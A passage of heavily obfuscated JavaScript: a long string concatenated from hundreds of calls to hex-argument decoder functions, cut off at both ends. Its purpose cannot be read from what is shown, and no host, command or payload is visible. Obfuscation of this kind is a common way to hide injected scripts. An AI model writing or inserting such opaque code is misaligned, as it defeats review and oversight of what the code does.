x40f,0x9d0,0xca8,0xb30)+_0x562dec(0xd40,0xb79,0x8b9,0xc67,0xc5a)+_0x1eebb4(0x55c,0x1f4,0x66d,0x3a1,0x32d)+_0x1eebb4(0x5e1,0x4aa,0x317,0x6ee,0x1c7)+_0x2adaa5(0x252,0x1e4,-0x280,0x7b,0x417)+_0x909a05(0x7f7,0x314,0x6e0,0x83f,0xa64)+_0x2adaa5(0x40e,0x39f,0x371,-0x4f,-0x2b0)+_0x909a05(0x823,0xb5b,0x9cc,0xde7,0xaed)+_0x1eebb4(0xa94,0x6f8,0xea7,0x732,0x68e)+_0x5b8805(0x61,-0x219,0x299,0x3c2,-0x34e)+_0x5b8805(0x75d,0x8d5,0x7b8,0xb6b,0x3ab)+_0x1eebb4(0xbcd,0xd91,0xd49,0x792,0xdff)+_0x562dec(0x2f2,0xa85,0xb0a,0x75a,0xabe)+_0x5b8805(0x758,0x9bb,0x7a6,0x36c,0x7b9)+_0x5b8805(0x52a,0x7d6,0x525,0x3e9,0x8c2)+_0x2adaa5(-0x508,0xc,0x136,-0xed,-0xd4)+_0x2adaa5(0x33e,0x46e,0x3a8,0x12,0x100)+_0x2adaa5(0x308,-0x24e,-0x12,0x3b,-0x2ca)+_0x5b8805(0x765,0x736,0x808,0x57f,0x985)+_0x5b8805(0x27d,0x34,0x5b,-0x13a,0x2ed)+_0x562dec(0x26c,0x7af,0x3e2,0x40f,0x45d)+_0x909a05(0x8b7,0xd1b,0x8c6,0xcfc,0x4dc)+_0x909a05(0x321,0x7b0,0x35a,0x66c,0x151)+_0x909a05(0xbfc,0x481,0x777,0x596,0x9ac)+_0x909a05(0x749,0x59d,0x654,0x3bd,0xa06)+_0x562dec(0x343,0x3f3,0xa5d,0x670,0x5e0)+_0x5b8805(0x29f,0x679,0x9f,0x86,0x34c)+_0x2adaa5(0x180,0x287,0x20b,0xdd,0x337)+_0x2adaa5(0x4d,-0xe8,0x21d,0x238,-0x239)+_0x1eebb4(0x88b,0x4b0,0x7e8,0x72c,0x514)+_0x909a05(0xd6,0x8bd,0x4de,0x76e,0x1f2)+_0x1eebb4(0x564,0x3ae,0x945,0x185,0x5c8)+_0x5b8805(0x29c,-0x70,0x17b,0x280,0x5ec)+_0x5b8805(0x59c,0x66e,0x6ef,0x368,0x9ad)+_0x2adaa5(-0x5d9,-0x2ae,-0x323,-0x18a,-0x2e6)+_0x2adaa5(0x9ce,0x3e8,0x83d,0x706,0xaae)+_0x2adaa5(0x6ff,0x80d,0x75f,0x417,0x7ac)+_0x5b8805(0x317,0x75a,0x1b9,-0xba,0x18)+_0x562dec(0x823,0x62f,0x4ad,0x664,0x81f)+_0x1eebb4(0xb64,0x9e5,0xbdb,0x8cc,0xdc3)+_0x2adaa5(0x701,0x1f2,0x8fe,0x4e9,0x7e5)+_0x562dec(0x99b,0x67e,0x527,0x91b,0x730)+_0x1eebb4(0xa4e,0x690,0x882,0x8d2,0xa21)+_0x562dec(0x4c2,0xd01,0x54f,0x89e,0x965)+_0x2adaa5(-0xe6,-0x99,0x423,0x264,0x485)+_0x5b8805(0x3a1,0x1b,0x92,0x20d,0x76a)+_0x1eebb4(0x8b5,0xc7e,0x659,0x9d5,0x7d7)+_0x1eebb4(0xcd6,0xa7f,0xce2,0x1136,0xb18)+_0x909a05(0x261,0x571,0x5cd,0x541,0x334)+_0x562dec(0x8b1,0x796,0x585,0x994,0x6c3)+_0x2adaa5(0x2d0,0x2eb,0x3e2,0x567,0x417)+_0x909a05(0x5f7,0x4a6,0x764,0x982,0x9cd)+_0x909a05(0xc1b,0xbfb,0x7a5,0x8b3,0x9a7)+_0x1eebb4(0x838,0x4f6,0x68b,0x847,0xb29)+_0x5b8805(0x507,0x124,0x1dc,0x65a,0x471)+_0x2adaa5(-0x2cf,-0x9f,-0x2af,0xdf,-0x28f)+_0x909a05(0xbb9,0x440,0x7f2,0x4d7,0xbe4)+_0x5b8805(0x4a8,0x908,0x927,0x4c2,0x448)+_0x1eebb4(0x476,0x368,0x6d1,0x88d,0x2d0)+_0x909a05(0x8e6,0x4da,0x7c2,0x8fb,0x7fd)+_0x1eebb4(0xbad,0xdb1,0xe55,0xf68,0xada)+_0x5b8805(0x669,0x797,0x932,0x2f4,0x904)+_0x562dec(0x4e9,0xabf,0x757,0x7e9,0x3e6)+_0x909a05(0x632,0x7d2,0xa02,0xdca,0xb02)+_0x909a05(0x182,0x50d,0x315,-0x4a,0x74)+_0x909a05(0x3f2,0x510,0x3ec,0x420,0x7c8)+_0x1eebb4(0xa15,0xb8a,0x8f0,0x7fd,0xc65)+_0x909a05(0x736,0x367,0x778,0x6f0,0x624)+_0x1eebb4(0xb2e,0x856,0x9aa,0xdcd,0x7db)+_0x562dec(0x797,0x7c5,0xa2e,0x880,0x4a8)+_0x562dec(0x9c8,0x63b,0xc82,0x98b,0xb2a)+_0x562dec(0x79c,0xab3,0x91b,0xaf4,0x83d)+_0x1eebb4(0x53b,0x67d,0x8fe,0x3c3,0x460)+_0x5b8805(0x540,0x9a7,0x294,0x235,0x617)+_0x909a05(0x4c7,0x789,0x8c9,0x4f2,0xb36)+_0x2adaa5(0x42a,-0x20d,-0xcd,0x235,0x10)+_0x562dec(0xb08,0x4e3,0xb44,0x769,0x6b7)+_0x2adaa5(0x6ab,0x185,0x8a,0x480,0x1df)+_0x2adaa5(0x8fe,0x323,0x32a,0x4a2,0x18d)+_0x5b8805(0x2,0x232,-0x1f2,0x293,-0x219)+_0x562dec(0xe50,0x7b9,0xf87,0xb2a,0xd1b)+_0x562dec(0xc81,0xae7,0xc1c,0x984,0x68b)+_0x1eebb4(0x77b,0x812,0x70a,0x564,0x4aa)+_0x1eebb4(0xcdf,0xd50,0xf4e,0xf08,0x99e)+_0x909a05(0xb65,0x4c9,0x80a,0x3a6,0x7be)+_0x5b8805(0x5fb,0x37f,0x6af,0x98a,0x47b)+_0x2adaa5(-0x2cc,-0xb1,-0xb7,0xa6,-0x364)+_0x5b8805(0x283,0x671,0xf1,-0xf2,0x2c2)+_0x5b8805(0x315,-0x8f,0x172,-0x8f,0x435)+_0x2adaa5(0x126,0x3ca,0x348,0x37d,0x66c)+_0x909a05(0x7e1,0x423,0x7e7,0x6ce,0x795)+_0x909a05(0xbf6,0xce9,0x9c3,0x815,0xdb8)+_0x5b8805(0x342,0x154,0x2f8,0x61d,0x469)+_0x909a05(0xd29,0xb0d,0x9da,0xbcc,0xcc8)+_0x562dec(0x8b9,0x7be,0x647,0x794,0x4e0)+_0x909a05(0x710,0x4c3,0x8c8,0x9cc,0xce2)+_0x562dec(0x2e6,0x526,0x80b,0x484,0x3d7)+_0x1eebb4(0x90b,0xb94,0x8e7,0xa5c,0x884)+_0x562dec(0xac7,0x425,0x447,0x667,0x68c)+_0x5b8805(0x59a,0x7cc,0x98e,0x8a5,0x2bb)+_0x1eebb4(0xcc8,0xbf6,0xa9b,0xcf2,0xcc3)+_0x5b8805(-0x3c,0xf4,0x22,-0x49d,0x3a)+_0x2adaa5(-0xe2,0x109,-0x332,-0x1a6,-0x441)+_0x1eebb4(0xcac,0xe1d,0xc5d,0x107f,0x10ca)+_0x5b8805(0xd5,0x407,-0x3b,0x4cd,-0x203)+_0x562dec(0x9ac,0x970,0x7a3,0x7ce,0xa63)+_0x5b8805(0x410,-0x61,-0x20,-0x38,0x590)+_0x562dec(0xce2,0xbd6,0x784,0x951,0x6dc)+_0x1eebb4(0x813,0x895,0x45f,0x820,0x960)+_0x5b8805(0x740,0x540,0x759,0x8a8,0x93b)+_0x5b8805(0x852,0xac7,0x7f6,0x798,0x88d)+_0x562dec(0x15a,0x27,0x6c7,0x432,0x1cf)+_0x5b8805(0x6f4,0xa3e,0x69d,0x9f9,0x585)+_0x5b8805(0xf6,0x44,-0x29a,0xca,-0x197)+_0x5b8805(0x2d5,0x172,0x3f5,-0x175,0x292)+_0x909a05(0xdc9,0x94b,0xac0,0x80c,0x89e)+_0x562dec(0x9e1,0x2aa,0x980,0x5a4,0x911)+_0x5b8805(0x42a,0x623,0x724,0x1fb,0x89d)+_0x2adaa5(0x8a0,0x7f3,0x8c5,0x4d2,0x8f3))+(_0x5b8805(0x872,0xb68,0x414,0xcce,0xc24)+_0x562dec(0xd10,0x9a2,0xa1b,0xbeb,0x7fb)+_0x2adaa5(-0x215,-0x2b0,-0x29e,0x5d,-0x3f3)+_0x5b8805(0x27,-0x1af,-0x2ab,0x3d9,-0x3)+_0x1eebb4(0x72f,0xa57,0xade,0xb3d,0x51f)+_0x2adaa5(0x571,0x308,0x62b,0x3d6,-0x6c)+_0x5b8805(0x292,0x262,0x22d,0x449,-0x1ba)+_0x1eebb4(0x9cc,0xd2e,0x7ab,0xdbf,0x67e)+_0x909a05(-0xd8,0x581,0x2d8,0x47b,0x51a)+_0x562dec(0x3ce,0x280,-0xb3,0x3bf,0x26d)+_0x1eebb4(0x8eb,0x573,0x948,0x81f,0xd69)+_0x2adaa5(-0x15b,0x1ff,0x101,-0x21,-0x10c)+_0x562dec(0x20d,0x258,0x131,0x502,0x5e8)+_0x562dec(0xaff,0xcfd,0x92a,0x9da,0xa8b)+_0x909a05(0x4f9,0xac8,0x863,0x6ca,0xa9d)+_0x2adaa5(0x653,0x310,0x1ac,0x523,0x46a)+_0x2adaa5(0x2fc,-0x1a,0x26a,-0x8f,-0x204)+_0x2adaa5(-0x248,0xfe,-0x18b,0xc4,-0x255)+_0x1eebb4(0xa8c,0xce3,0xf0e,0x660,0x6d4)+_0x2adaa5(0x11f,0x5f8,0x316,0x304,0x39e)+_0x562dec(0x8ba,0x551,0x7a8,0x6c2,0x817)+_0x562dec(0xde9,0x6a7,0xb43,0xb12,0x9fd)+_0x562dec(0x93a,0x700,0xbce,0x82f,0x7a9)+_0x909a05(0xa3b,0xb42,0x961,0x656,0x8fa)+_0x2adaa5(0x41b,0x86,0x13a,0x4f9,0xe3)+_0x2adaa5(0x327,0x508,-0x62,0x2aa,0x5c7)+_0x909a05(0x2b3,0x57,0x37f,0x6e9,0x5ad)+_0x909a05(0x40d,0x241,0x669,0x4be,0x4de)+_0x1eebb4(0xbff,0x964,0xfbe,0x84d,0x9c5)+_0x5b8805(0x7a,-0x185,0x36,-0x20a,-0x252)+_0x562dec(0x863,0x10b1,0xfb9,0xc9e,0x8cc)+_0x5b8805(0x7c1,0x778,0x6c6,0x367,0x518)+_0x1eebb4(0xb49,0x9c4,0xc45,0xd9f,0x9c4)+_0x5b8805(0x840,0x77f,0x824,0x3c9,0x828)+_0x562dec(0x83d,0x7d1,0x980,0x99e,0x559)+_0x1eebb4(0x7ae,0x96a,0x80d,0x92a,0xb9e)+_0x909a05(0x3c7,0x267,0x56f,0x284,0x7bb)+_0x562dec(0x4f5,0x48a,0x978,0x618,0x2c6)+_0x562dec(0x9a6,0xacc,0xad4,0x928,0xb52)+_0x2adaa5(-0x194,-0x29d,-0x1fd,-0x1e2,-0x604)+_0x909a05(0x94b,0x7b6,0xbc2,0xe53,0x786)+_0x562dec(0x792,0xe42,0xc54,0xb05,0xb0c)+_0x1eebb4(0x59c,0x387,0x973,0x47a,0x406)+_0x909a05(0x535,0x1a7,0x389,-0xc,0x1c7)+_0x1eebb4(0x83e,0x468,0x9fa,0x6eb,0x79a)+_0x1eebb4(0x6b8,0x68b,0x28c,0xa5e,0x835)+_0x562dec(0x303,0x972,0x85b,0x6ff,0xb2c)+_0x1eebb4(0x567,0x4f5,0x824,0x640,0x554)+_0x909a05(0x78b,0x4f1,0x931,0x520,0xc4b)+_0x909a05(0x8e0,0xb8f,0x765,0x606,0x825)+_0x562dec(0x548,0x662,0x546,0x813,0x697)+_0x5b8805(0x319,0x33f,0x44d,0xdc,0x695)+_0x5b8805(0x7d3,0x909,0xc41,0x8d0,0xae0)+_0x562dec(0x7eb,0xf2d,0x783,0xb5f,0x73a)+_0x909a05(0x7c0,0x522,0x6e1,0x930,0x42b)+_0x1eebb4(0x783,0x484,0x9a1,0xaa9,0x62f)+_0x2adaa5(0x75d,0x6d7,0x96d,0x6b1,0x4f4)+_0x1eebb4(0xd54,0x8f5,0xfe3,0xac7,0x9c5)+_0x5b8805(0x65c,0x5cd,0x974,0x84b,0x261)+_0x909a05(0xd23,0x98f,0xa70,0xd94,0x99c)+_0x1eebb4(0x8b2,0x76f,0x57e,0x9fc,0xcab)+_0x562dec(0x8aa,0xa62,0xcb9,0xc64,0xcf7)+_0x2adaa5(0x6cd,0x161,0x74c,0x510,0x73e)+_0x909a05(0xad0,0xaff,0x84a,0x9ab,0x62b)+_0x1eebb4(0x791,0x87f,0x753,0x5a7,0xb96)+_0x2adaa5(0x6ab,-0x28,-0x1a7,0x2ab,0x477)+_0x562dec(0x324,0x44d,0x8cc,0x786,0x4cb)+_0x1eebb4(0xcc2,0xd13,0x110d,0x101d,0xac0)+_0x1eebb4(0x6be,0x32f,0x91a,0x52f,0x246)+_0x1eebb4(0xcfc,0xa19,0x9b3,0x1120,0xfe9)+_0x5b8805(0x83f,0xbed,0x551,0x90b,0x64f)+_0x909a05(0x553,0x6c7,0x5f1,0x6d2,0x883)+_0x909a05(0x5c0,0x7a7,0x5b2,0x216,0x846)+_0x1eebb4(0x867,0x987,0x6a5,0xafe,0xbc0)+_0x2adaa5(0xf9,0x330,0x333,0x265,0x2b)+_0x1eebb4(0x847,0x98c,0x96d,0x3f4,0xbbf)+_0x5b8805(0xc6,0x356,0x51d,-0x16e,0xe6)+_0x562dec(0x547,0xabd,0x41e,0x653,0x6ae)+_0x2adaa5(0x657,0x73c,0x3b5,0x475,0x242)+_0x1eebb4(0xb50,0x964,0xbb3,0xb68,0xc3f)+_0x1eebb4(0x78c,0x69e,0x37e,0xa6f,0x9d4)+_0x2adaa5(0x4af,0x7c4,0x712,0x649,0x69f)+_0x1eebb4(0x63a,0x38b,0x3b7,0x89d,0x979)+_0x5b8805(0x57b,0x506,0x97e,0x305,0x56b)+_0x1eebb4(0x733,0x977,0x5eb,0x412,0xa5b)+_0x562dec(0x3fd,0x61e,0x17a,0x5d6,0x169)+_0x562dec(0x1000,0xd22,0xa77,0xbfe,0xfd4)+_0x2adaa5(0x495,0x1f2,0x5c0,0x63b,0x7e3)+_0x562dec(0x7e5,0x795,0x977,0xb7c,0xeed)+_0x562dec(0x1e3,0x739,0x186,0x3bc,0x672)+_0x2adaa5(-0x2b1,0x370,-0xc8,0x126,0x540)+_0x909a05(0x6a9,0xcab,0x9e7,0xc2a,0x688)+_0x5b8805(0x61a,0x75e,0x287,0x3f4,0x347)+_0x5b8805(0x561,0x20e,0x8f0,0x852,0x307)+_0x2adaa5(0x74f,0x854,0x2ab,0x52b,0x6bb)+_0x909a05(0x5ce,0xa61,0x866,0xab4,0x60e)+_0x562dec(0x4b6,0x682,0x28f,0x622,0x737)+_0x1eebb4(0x7bb,0x5d9,0x850,0xb87,0xb88)+_0x2adaa5(0x41f,0xa,-0x2ae,0x112,0x32f)+_0x1eebb4(0x48e,0x4a3,0x846,0x4c3,0x133)+_0x2adaa5(0x3e2,0x8d1,0x4a8,0x5d4,0xa5a)+_0x909a05(0x3f8,0x656,0x366,0x499,0x9d)+_0x5b8805(0x18a,0xab,-0x6e,0x5dc,0x43f)+_0x909a05(0x2c3,0x40a,0x304,0x511,0xb3)+_0x1eebb4(0x79d,0x438,0x58f,0x455,0x969)+_0x909a05(-0x46,0x579,0x3b2,0x2c3,0x4fe)+_0x1eebb4(0x8ec,0x57a,0x60e,0x945,0x604)+_0x1eebb4(0x989,0xbd2,0x66d,0x749,0xd1d)+_0x562dec(0xebc,0x9c2,0x769,0xbe1,0x7cd)+_0x2adaa5(0x2de,-0x1d9,-0x2d9,-0xff,0x33a)+_0x909a05(0x667,0x7e5,0x484,0x146,0x48)+_0x1eebb4(0x625,0x7dc,0x76b,0x76e,0x982)+_0x909a05(0xe9a,0xc07,0xa32,0xe09,0x88f)+_0x5b8805(0x38,-0x40a,0x471,0x33b,0x16a)+_0x2adaa5(0x15b,-0x303,-0x9f,-0x15b,-0xfb)+_0x2adaa5(-0x7a,0x49b,0x257,0x27c,0x5ac)+_0x562dec(0x890,0x6a7,0xac5,0x9ac,0xc10)+_0x909a05(0xb26,0x51d,0x8f6,0x973,0xc87)+_0x2adaa5(-0x2bc,-0x4f9,-0x434,-0x172,-0x2b1)+_0x562dec(0x9e4,0x5e3,0xb35,0x9c9,0x9e1)+_0x909a05(0x328,0x3df,0x381,0x4aa,0x2dc)+_0x562dec(0x3ca,0x5e6,0x72d,0x6a7,0x364)+_0x5b8805(0x48b,0x908,0x2d,0x877,0x5ae)+_0x909a05(0xb94,0xb5d,0x8f2,0x859,0x608)+_0x1eebb4(0x6bf,0x444,0xaad,0x3d3,0x2e8)+_0x1eebb4(0xba2,0xe88,0x8ca,0x727,0x8fa)+_0x1eebb4(0x6c4,0x553,0x8ad,0x512,0xa69)+_0x2adaa5(0x2f,0x349,0x2d3,0x4a9,0x408)+_0x5b8805(0x336,0x4c1,0x3db,0x10c,0x4b5)+_0x562dec(0x6d3,0x847,0xce,0x45f,0xb0)+_0x5b8805(0x160,-0x2a4,-0x305,-0x1bd,-0x1e)+_0x5b8805(0xd1,-0x323,-0x344,0xf0,0x3bd)+_0x1eebb4(0x597,0x840,0x1d8,0x370,0x242)+_0x562dec(0x1ca,0x6a6,0x123,0x55b,0x82f)+_0x562dec(0x8c7,0xc14,0xb86,0xc58,0x9df)+_0x5b8805(0x3fb,0x7a1,0x7d2,0x177,0x4fd)+_0x1eebb4(0x76c,0x5b7,0x9d6,0x6f0,0x7ba)+_0x1eebb4(0x91e,0x4fc,0x6a9,0xbd7,0xb3b)+_0x909a05(0x4ca,0x67e,0x2e2,-0x4c,0x2f8)+_0x5b8805(0x1bd,0x200,-0x186,0x434,0x64)+_0x562dec(0x6c2,0x783,0x56c,0x3e5,0x6ac)+_0x2adaa5(0x9ef,0x563,0x6d4,0x6b7,0x851)+_0x5b8805(0x377,0x406,0x474,0x4ee,0x5bd)+_0x562dec(0xc5e,0x5cc,0x8a6,0x8bb,0x651)+_0x909a05(0xed4,0xab8,0xa63,0x934,0xa6c)+_0x2adaa5(0x2da,0x203,0x49a,0x1ac,0x100)+_0x909a05(0x721,0x605,0x302,0x2cd,0x279)+_0x909a05(0xb29,0x9e0,0x9bb,0xde6,0xb02)+_0x5b8805(0x582,0x978,0x109,0x2f3,0x74c)+_0x1eebb4(0x911,0x9da,0xd46,0x693,0x692)+_0x2adaa5(0x3c9,0x622,0x609,0x45e,0x3c4)+_0x2adaa5(0x609,0x132,0x6d3,0x28b,0x333)+_0x909a05(0x14,0x2b2,0x31a,0x43d,0x24c)+_0x909a05(0xe72,0x82a,0xa3a,0xc0d,0x890)+_0x909a05(0x707,0xa33,0xaa1,0x8bc,0xe9b)+_0x562dec(0xa31,0x9cd,0xe2a,0xaef,0x82f)+_0x1eebb4(0x90d,0x579,0x4a8,0xa83,0x48b)+_0x562dec(0x679,0xe06,0xe16,0xa15,0xbcb)+_0x5b8805(0x426,0x2f9,0x3f7,0x776,0x7aa)+_0x1eebb4(0x87e,0xad1,0x8f3,0x6b2,0xc07)+_0x562dec(0xa9e,0x5e5,0xd55,0x940,0x8ed)+_0x1eebb4(0xb44,0xdac,0xcf4,0xed4,0xf3e)+_0x5b8805(0x636,0x766,0x77e,0x985,0x8df)+_0x562dec(0x6ea,0xa07,0x7d4,0x67a,0x2b5)+_0x1eebb4(0xc9c,0x1076,0xc6a,0xa0c,0x1096)+_0x2adaa5(0x568,0x26e,0x66d,0x319,0x633)+_0x562dec(0xb93,0xbba,0x85f,0xba9,0xc17)+_0x2adaa5(0x51e,-0x218,-0x11f,0x234,0x49)+_0x1eebb4(0x5e5,0xa10,0x765,0x549,0x759)+_0x1eebb4(0x7de,0x5b0,0x64a,0x978,0x653)+_0x1eebb4(0x54d,0x897,0x623,0x40a,0x377)+_0x2adaa5(0x223,0xcc,-0x4c9,-0x159,-0x41)+_0x5b8805(0x639,0x341,0x41f,0x9aa,0xa0a)+_0x2adaa5(-0x3ed,-0x112,-0xe7,-0x1cd,0x165)+_0x5b8805(0x271,0x4d2,0x7a,0x410,0x5db)+_0x909a05(0x619,0x93c,0x641,0x37c,0x456)+_0x562dec(0xcd6,0xa0e,0x9b6,0xbaf,0xc94)+_0x2adaa5(0x44f,0x287,0x2ea,0x232,0x553)+_0x909a05(0x496,0x428,0x6bb,0x486,0x8e7)+_0x1eebb4(0x7bd,0x87b,0x43a,0xb62,0x80d)+_0x2adaa5(-0x4d3,0x1ab,-0x4d4,-0xd4,-0x3cd)+_0x2adaa5(0x100,0x77c,0x4e8,0x499,0xc7)+_0x5b8805(0x346,0x6e2,0x5,0x7,0x67d)+_0x909a05(0x77f,0x988,0x684,0x4f8,0x529)+_0x1eebb4(0x5ad,0x6d6,0x679,0x413,0x7a7)+_0x2adaa5(0xe6,0x32,-0x33c,0xae,-0x2ee)+_0x2adaa5(0x363,-0xb9,0x77e,0x342,0x4bc)+_0x909a05(0x636,0x748,0x4b8,0x6b1,0xbf)+_0x1eebb4(0xa18,0x7de,0x93a,0xb37,0xcb6)+_0x909a05(0x3d9,0x47a,0x308,0x614,-0x27)+_0x562dec(0x8d3,0x6d6,0xaf4,0x7ca,0x651)+_0x2adaa5(-0x155,0x4a9,0x18,0x31,-0x234)+_0x562dec(0xa5f,0x8ee,0xc1b,0x7f7,0xa4a)+_0x5b8805(-0x10,-0x434,0x2ec,0x2a4,-0x24e)+_0x562dec(0x24a,0x687,0x404,0x417,0x28a)+_0x2adaa5(-0x19c,0x2f3,0x3a,0x2d,0x494)+_0x2adaa5(0x9b,0x636,0x193,0x2f0,-0x27)+_0x562dec(0x917,0xd82,0x902,0xacc,0xcf7)+_0x1eebb4(0x767,0x314,0xa11,0x683,0x464)+_0x1eebb4(0x5d7,0x6e5,0x491,0x945,0x50f))+(_0x5b8805(0x2b4,0x48b,0x237,0xde,0x2ad)+_0x5b8805(0x17c,0x4a7,-0x12b,0x3a1,0x4f3)+_0x909a05(0x5a7,0x561,0x2de,0x5f8,0xbc)+_0x1eebb4(0xad5,0xcb7,0xd2f,0xa73,0xa3e)+_0x562dec(0x5ac,0x817,0xc43,0x8d0,0x975)+_0x562dec(0xba4,0x1045,0xcb3,0xc97,0xca5)+_0x2adaa5(0x8a8,0x78d,0x4f4,0x600,0x699)+_0x2adaa5(0x1ce,-0x38c,0x322,-0xb0,0x9a)+_0x909a05(0x8d4,0x6b5,0x671,0x268,0xa53)+_0x909a05(-0x2c,0x6fb,0x375,0x60b,0x7b6)+_0x909a05(0xdca,0x8bb,0xb01,0x8d8,0xbf7)+_0x5b8805(0x583,0x916,0x611,0x818,0x543)+_0x562dec(0x90f,0x924,0x95a,0x815,0x610)+_0x1eebb4(0x50c,0x729,0x256,0x76c,0x1aa)+_0x5b8805(0x375,0x34d,0x40a,0x7ea,0x42b)+_0x909a05(0x674,0x9c3,0x734,0x8b3,0x713)+_0x1eebb4(0xa96,0xe28,0x74f,0xac2,0xda1)+_0x909a05(0x8ee,0x24c,0x61a,0x7ce,0x867)+_0x5b8805(0xe4,-0x39e,0x2ba,-0x9b,-0x193)+_0x909a05(0x955,0x1fa,0x548,0x18f,0x6eb)+_0x1eebb4(0xada,0xf53,0xa34,0x95b,0xded)+_0x2adaa5(-0x68,0x165,0x1c9,0x22f,0x17d)+_0x909a05(0xa2d,0x978,0xaea,0x7a9,0xdd3)+_0x2adaa5(0x3b7,0x2f7,-0x1e9,0x33,-0xce)+_0x562dec(0xaeb,0x801,0xe6a,0xbae,0xd38)+_0x2adaa5(-0x176,0x300,0x153,0x280,0x19b)+_0x1eebb4(0x726,0x70a,0x9c2,0x81a,0x2bd)+_0x562dec(0xa97,0x88b,0x45b,0x7e6,0x7f7)+_0x5b8805(0x250,0x1fe,0x31d,0x678,0xaa)+_0x1eebb4(0x5f0,0x309,0x171,0x6b2,0x4b9)+_0x909a05(0x933,0x56d,0x9a1,0xd97,0xca9)+_0x2adaa5(0x22e,0x192,0x233,0x267,0x113)+_0x2adaa5(-0x368,0x23d,-0x190,-0x17b,-0x14)+_0x909a05(0x4ba,0x59f,0x7cc,0x6be,0x4d9)+_0x909a05(0x253,0x9d4,0x5e1,0x8b5,0x7a7)+_0x909a05(0x652,0x8fd,0x890,0xb33,0x877)+_0x562dec(0xd98,0xf2f,0xc9f,0xb57,0xb6c)+_0x562dec(0x68e,0xe0a,0xb1d,0xad6,0x709)+_0x5b8805(0x223,0x3b9,-0x154,0xea,-0x1d9)+_0x2adaa5(0xa08,0x91b,0x695,0x655,0x4d6)+_0x2adaa5(0x3e0,0x370,0x1e6,-0x56,-0xec)+_0x5b8805(0x1b7,0x1f0,0x75,-0x8e,-0x105)+_0x1eebb4(0x720,0x859,0x784,0x33e,0xb00)+_0x2adaa5(-0x121,0x4d0,0x369,0x16f,-0x194)+_0x2adaa5(-0x7a,0x169,-0x209,-0x1c5,-0x508)+_0x1eebb4(0x9fa,0xd3e,0xd0b,0x929,0x70e)+_0x2adaa5(0xdd,0x4fb,0x5f0,0x47e,0x2e4)+_0x2adaa5(0x8c0,0x77b,0x554,0x492,0x3f9)+_0x5b8805(0x77e,0x313,0x963,0xad4,0x722)+_0x909a05(0x855,0x9bb,0x756,0x719,0x6df)+_0x2adaa5(-0x10c,0x288,0xc5,-0x18b,0x126)+_0x909a05(0xd45,0xbb3,0xb3a,0xdf4,0xc11)+_0x909a05(0x30a,0xd8,0x44c,0xf3,-0x22)+_0x1eebb4(0xa76,0x897,0x64d,0x8c9,0x693)+_0x909a05(0x4f4,0x9f6,0x68e,0x81e,0x73c)+_0x2adaa5(-0xe3,0x30,0xe3,0x209,-0x15d)+_0x5b8805(0x40e,0x4cd,0x45c,0x2ed,0x7db)+_0x5b8805(0x1d0,0x540,0x4d1,0x14b,0x583)+_0x909a05(0xc94,0xac1,0xab1,0x949,0x916)+_0x2adaa5(0x779,0x1b5,0x1f9,0x3fe,0x7f6)+_0x2adaa5(0x146,-0x3e9,-0x51b,-0x9c,-0x219)+_0x562dec(0x50d,0x88,0x757,0x4b4,0x799)+_0x2adaa5(-0x2ad,-0xe0,-0x8b,-0x121,-0x346)+_0x562dec(0x179,0x6ec,-0x14,0x3b4,0x27a)+_0x5b8805(0x2bd,0x5ef,-0x155,0x54b,-0x130)+_0x909a05(0x6d1,0xa18,0x5aa,0x16f,0xa2e)+_0x5b8805(0x43d,0x60,0x5c4,0x71c,0x275)+_0x909a05(0x632,0x9bf,0xaa7,0xd44,0xae6)+_0x1eebb4(0xb66,0x6f3,0x6f8,0xb29,0xdf8)+_0x562dec(0xb00,0xe49,0xdb1,0xbb7,0xb20)+_0x909a05(0x34a,0x70e,0x3c2,0x13d,0x43d)+_0x1eebb4(0x900,0xabc,0x712,0x589,0xd30)+_0x562dec(0x859,0x553,0x79f,0x627,0x736)+_0x909a05(0xb50,0xd0c,0x94e,0x5a8,0xbe6)+_0x909a05(0x40a,0x56d,0x35f,0x1fd,0x255)+_0x1eebb4(0xb0c,0x937,0xacc,0xdae,0xb28)+_0x1eebb4(0x671,0x71e,0x5b0,0x802,0x8e2)+_0x5b8805(0x4c5,0x90,0x7e9,0x89f,0x191)+_0x5b8805(0x51a,0x3c7,0x8f5,0x5a8,0x265)+_0x909a05(0xa87,0x635,0x86c,0x5a8,0xbb5)+_0x562dec(0x844,0xbf6,0x1039,0xbce,0xada)+_0x562dec(0x65f,0xdf7,0x9b4,0xa51,0xb1f)+_0x909a05(0x608,-0xfc,0x352,0x160,0x790)+_0x909a05(0xa52,0xc1d,0xbd8,0xcfb,0xf73)+_0x909a05(0x5a7,0x33d,0x4c8,0x915,0x257)+_0x2adaa5(0x564,0x8da,0x852,0x646,0x735)+_0x1eebb4(0xb1d,0x904,0x823,0x734,0xdf1)+_0x2adaa5(0x3a7,0x47a,0x64d,0x25c,0x376)+_0x562dec(0x7bb,0x886,0xbef,0x998,0xb1f)+_0x1eebb4(0xd06,0xd51,0xe8e,0x890,0xef7)+_0x2adaa5(-0x86,-0xbc,0x2f8,0x65,0x43a)+_0x2adaa5(0x276,0x5aa,0x33,0x13f,-0x26c)+_0x909a05(0x6a5,0xe18,0x9fe,0x739,0x9dc)+_0x2adaa5(0x33f,0x610,0x57e,0x5ba,0x58d)+_0x1eebb4(0x750,0xb3d,0x5f6,0x428,0x8ac)+_0x2adaa5(0xa4,0x370,-0xdd,-0x5e,0x31f)+_0x562dec(0xca9,0x8a0,0xb7b,0xa28,0xbf4)+_0x909a05(0x819,0x898,0x587,0x3d0,0x67e)+_0x2adaa5(0x4c1,0x988,0x1d6,0x640,0x6d8)+_0x909a05(0x8b3,0xad8,0x862,0xa9f,0xad7)+_0x5b8805(0x39b,0x11e,0x5b8,0x450,-0x44)+_0x909a05(0xb9d,0x93f,0x875,0x537,0x4e7)+_0x2adaa5(0x167,0x202,-0x3a1,0xe0,-0x3a)+_0x1eebb4(0x79a,0x9c6,0x582,0x35a,0x331)+_0x2adaa5(0x1fc,-0xa9,0x434,0xaf,0x284)+_0x5b8805(0x499,0x1a1,0x7b5,0x53b,0x533)+_0x5b8805(0x20f,0x4ee,-0x65,-0x1c2,0x437)+_0x909a05(0x355,0x215,0x580,0x7c2,0x280)+_0x2adaa5(0x4e8,0x3cb,0x283,0x555,0x3e2)+_0x562dec(0x5b7,0xa8c,0x9de,0x9d3,0xaeb)+_0x909a05(0x823,0x577,0x4cf,0x5c3,0x94)+_0x909a05(0x6bd,0x48,0x4ae,0x470,0x4e3)+_0x2adaa5(0x56,0x1a7,0x577,0x13b,-0x1d0)+_0x2adaa5(0x513,0x3c8,0x4b7,0x26e,0xfd)+_0x1eebb4(0xcea,0xc4f,0xde1,0x97d,0xaea)+_0x5b8805(0x693,0x683,0x514,0x7